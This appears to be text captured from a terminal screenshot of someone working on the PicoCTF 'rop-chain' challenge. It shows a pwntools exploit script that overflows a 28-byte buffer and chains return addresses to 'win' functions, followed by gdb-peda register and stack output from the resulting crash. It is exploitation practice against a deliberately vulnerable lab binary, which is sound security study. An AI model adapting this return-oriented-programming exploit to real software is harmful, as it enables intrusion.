 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (3.14.0.dev0)
[*] '/home/mrmoddom/Documents/PicoCTF/rop-chain/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './rop': pid 4269
Attach gdb!
GNU nano 3.2 exp.py
raw_input()
buf = ""
buf += "A" * 28
buf += p32(0x080485cb) # win_function1
buf += p32(0x080485d8) # win_function2
buf += p32(0x0804862b) # flag
buf += p32(0xBAAAAAAD) # arg_check1
buf += p32(0xDEADBAAD) # arg_check2
p.sendlineafter("input> ", buf)
print p.recv()
raw_input()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
[----------------------------------registers-----------------------------------]
EAX: 0x21 ('!')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7e9c850 --> 0x0
ESI: 0xf7e9ae24 --> 0x1d8d2c
EDI: 0xf7e9ae24 --> 0x1d8d2c
EBP: 0x41414141 ('AAAA')
ESP: 0xff9a5bcc --> 0xdeadbaad
EIP: 0xbaaaaaad
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction over
flow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xbaaaaaad
[------------------------------------stack-------------------------------------]
0000| 0xff9a5bcc --> 0xdeadbaad
0004| 0xff9a5bd0 --> 0xf7f15100 (<_dl_init+208>: sub esp,0x4)
0008| 0xff9a5bd4 --> 0xff9a5bf0 --> 0x1
0012| 0xff9a5bd8 --> 0x0
0016| 0xff9a5bdc --> 0xf7cdcb41 (<__libc_start_main+241>: add esp,0
x10)
0020| 0xff9a5be0 --> 0xf7e9ae24 --> 0x1d8d2c
0024| 0xff9a5be4 --> 0xf7e9ae24 --> 0x1d8d2c
0028| 0xff9a5be8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xbaaaaaad in ?? ()
gdb-peda$ q
[0] 0:gdb* "safe-pc-001" 23:24 22-feb-19
23:24